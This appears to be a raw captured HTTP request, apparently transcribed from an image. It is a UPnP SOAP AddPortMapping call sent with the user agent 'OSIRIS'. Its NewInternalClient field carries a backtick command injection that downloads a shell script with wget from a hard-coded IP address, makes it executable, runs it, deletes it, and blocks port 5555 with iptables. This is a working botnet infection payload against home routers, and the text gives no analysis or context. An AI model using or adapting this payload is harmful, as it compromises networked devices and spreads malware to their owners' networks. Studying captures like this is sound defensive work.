 POST /UD/?9 HTTP/1.1
User-Agent: OSIRIS
Content-Type: text/xml
SOAPAction: urn:schemas-upnp-
org:service:WANIPConnection:1#AddPortMapping
<?xml version="1.0" ?><s:Envelope
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u
:AddPortMapping xmlns:u="urn:schemas-upnp-
org:service:WANIPConnection:1"><NewRemoteHost></NewRemoteHost><NewExte
rnalPort>47449</NewExternalPort><NewProtocol>TCP</NewProtocol><NewInte
rnalPort>44382</NewInternalPort><NewInternalClient>`>/tmp/.e && cd
/tmp; >/var/dev/.e && cd /var/dev; wget
http://151.80.197.109/eBxUk/kjUiwa.sh -O - > theend.sh; chmod 777
theend.sh; sh theend.sh; rm theend.sh; iptables -A INPUT -p tcp --
destination-port 5555 -j
DROP`</NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDesc
ription>syncthing</NewPortMappingDescription><NewLeaseDuration>0</NewL
easeDuration></u:AddPortMapping></s:Body></s:Envelope>